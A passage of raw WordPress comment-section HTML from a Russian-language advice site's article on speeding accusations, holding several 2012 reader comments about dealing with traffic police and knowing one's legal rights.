href='https://web.whatsapp.com/send?text=%D0%92+%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%B5+%D1%81+%D0%BE%D0%B4%D0%BD%D0%B8%D0%BC+%D0%93%D0%B0%D0%B9%D1%86%D0%BE%D0%BC%2C%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%BB+%D1%80%D0%B0%D0%B7%D1%8A%D1%8F%D1%81%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%2C%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7%D1%8F%D1%82+%D0%B8%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE+%D1%82%D0%B5%D0%B1%D1%8F..%D0%90+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D0%B0+%D0%B1%D0%B0%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%3A%D0%9D%D0%B5+%D0%BD%D0%B0%D0%B4%D0%BE+...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-565' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-565'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="26.04.2012 21:36">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>В беседе с одним Гайцом,получил разъяснение,почему тормозят именно тебя..А причина банальна:Не надо выделяться из общего потока движения..И всё&#8230; 😀</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-565_0'></div></div><div id='wpd-comm-566_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Lester' src='https://secure.gravatar.com/avatar/6bdc2d040a28f5ce80a476c77a3fcb9f?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bdc2d040a28f5ce80a476c77a3fcb9f?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-566" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Lester
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Полезная статья, ибо зачастую сотрудники ДПС ведут с... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-566' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9F%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B0%D1%8F+%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F%2C+%D0%B8%D0%B1%D0%BE+%D0%B7%D0%B0%D1%87%D0%B0%D1%81%D1%82%D1%83%D1%8E+%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8+%D0%94%D0%9F%D0%A1+%D0%B2%D0%B5%D0%B4%D1%83%D1%82+%D1%81%D0%B5%D0%B1%D1%8F%2C+%D0%BA%D0%B0%D0%BA+%D0%B1%D1%83%D0%B4%D1%82%D0%BE+%D0%BE%D0%BD%D0%B8+%D0%B2%D1%8B%D1%88%D0%B5+%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0.+%D0%97%D0%B0+%D1%81%D0%B2%D0%BE%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%B0+%D0%BD%D0%B0...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-566' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-566'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="26.04.2012 22:28">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Полезная статья, ибо зачастую сотрудники ДПС ведут себя, как будто они выше закона. За свои права надо бороться, не кулаками(хотя, иногда и хочется), а при помощи закона.   =)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-566_0'></div></div><div id='wpd-comm-576_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='MeGaMinD' src='https://secure.gravatar.com/avatar/7ccec4b4aa039be17aa29ab150209b55?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ccec4b4aa039be17aa29ab150209b55?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-576" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    MeGaMinD
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=да статья мне тоже понравилась и помогла удостоверит... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-576' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%B4%D0%B0+%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F+%D0%BC%D0%BD%D0%B5+%D1%82%D0%BE%D0%B6%D0%B5+%D0%BF%D0%BE%D0%BD%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%D1%81%D1%8C+%D0%B8+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BB%D0%B0+%D1%83%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%81%D1%8F+%D1%87%D1%82%D0%BE+%D0%B8%D1%85+%D0%B6%D0%B5+%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD+%D0%BD%D0%B0%D0%B4%D0%BE+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D1%8F%D1%82%D1%8C+%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2+%D0%BD%D0%B8%D1%85+%D0%B6%D0%B5...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-576' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-576'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="28.04.2012 13:32">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>да статья мне тоже понравилась и помогла удостоверится что их же закон надо направлять против них же самих!!! 8)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-576_0'></div></div><div id='wpd-comm-579_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='lepesh2011' src='https://secure.gravatar.com/avatar/d4da809edfdb226145150fd2640e63c8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4da809edfdb226145150fd2640e63c8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-579" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    lepesh2011
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Представим, что водитель является добросовестным и д... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-579' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BC%2C+%D1%87%D1%82%D0%BE+%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D1%8F%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%D1%81%D1%8F+%D0%B4%D0%BE%D0%B1%D1%80%D0%BE%D1%81%D0%BE%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%BC+%D0%B8+%D0%B4%D0%B8%D1%81%D1%86%D0%B8%D0%BF%D0%BB%D0%B8%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%BC+%D1%81%D1%83%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%BE%D0%BC+%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%2C+...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-579' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-579'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="28.04.2012 16:09">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Представим, что водитель является добросовестным и дисциплинированным субъектом дорожного движения, то есть спиртное за рулем не употребляет. И вот сотрудники ГАИ останавливают такого водителя за покрасневшие глаза и, игнорируя его объяснения о хронический конъюнктивит, усталость или бессонную ночь, составляют протокол об административном правонарушении, предусмотренном ч. 1 ст. 130 КУоАП.<br/>
К чему следует быть готовым в такой ситуации?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-579_0'></div></div><div id='wpd-comm-592_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='j0uzik' src='https://secure.gravatar.com/avatar/fbca37117d28905ce0e717aaff231141?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fbca37117d28905ce0e717aaff231141?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-592" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    j0uzik
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Спасибо за статью, буду знать как быть если тормозну... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-592' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A1%D0%BF%D0%B0%D1%81%D0%B8%D0%B1%D0%BE+%D0%B7%D0%B0+%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8E%2C+%D0%B1%D1%83%D0%B4%D1%83+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%BA%D0%B0%D0%BA+%D0%B1%D1%8B%D1%82%D1%8C+%D0%B5%D1%81%D0%BB%D0%B8+%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7%D0%BD%D1%83%D1%82++8%29%0A URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-592' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-592'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="29.04.2012 13:03">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Спасибо за статью, буду знать как быть если тормознут  8)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-592_0'></div></div><div id='wpd-comm-602_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Benjemin' src='https://secure.gravatar.com/avatar/41ede50d566f2eda39947f86c4e72d47?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41ede50d566f2eda39947f86c4e72d47?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-602" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Benjemin
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=При остановке вас гаишником нада бить уверенном в св... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-602' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9F%D1%80%D0%B8+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B5+%D0%B2%D0%B0%D1%81+%D0%B3%D0%B0%D0%B8%D1%88%D0%BD%D0%B8%D0%BA%D0%BE%D0%BC+%D0%BD%D0%B0%D0%B4%D0%B0+%D0%B1%D0%B8%D1%82%D1%8C+%D1%83%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC+%D0%B2+%D1%81%D0%B2%D0%BE%D0%B5%D0%B9+%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D1%82%D0%B5+%D0%B8+%D0%BD%D0%B5+%D0%BD%D0%B0%D0%B4%D0%B0+%D0%B1%D0%BE%D1%8F%D1%82%D1%81%D1%8F.+%D0%95%D1%81%D0%BB%D0%B8+%D1%83+%D0%B2%D0%B0%D1%81+%D0%BF%D0%BE%D0%B4%D0%B2%D0%B5%D1%88%D0%B5...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-602' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-602'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="30.04.2012 14:54">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>При остановке вас гаишником нада бить уверенном в своей правоте и не нада боятся. Если у вас подвешен язык то можно его загрузить словами и он растераятся. Можно спросить у него фамилию и зделать перед ним звонок типа к знакомому генералу. Вото и все.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-602_0'></div></div><div id='wpd-comm-619_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='MeGaDron' src='https://secure.gravatar.com/avatar/621ad1554f66b05ee9c32fa3c8a58451?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/621ad1554f66b05ee9c32fa3c8a58451?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-619" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    MeGaDron
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=если у вас есть время, то пусть попробует доказать. ... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-619' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%B5%D1%81%D0%BB%D0%B8+%D1%83+%D0%B2%D0%B0%D1%81+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%2C+%D1%82%D0%BE+%D0%BF%D1%83%D1%81%D1%82%D1%8C+%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D0%B1%D1%83%D0%B5%D1%82+%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C.+%D0%B0+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BD%D0%B5%D1%82%2C+%D1%82%D0%BE+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D1%81%D1%80%D0%B0%D0%B7%D1%83+%D0%B3%D1%80%D1%83%D0%B7%D0%B8%D1%82%D1%8C+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B0%D0%BC%D0%B8+%D1%82%D0%B8%D0%BF...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-619' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
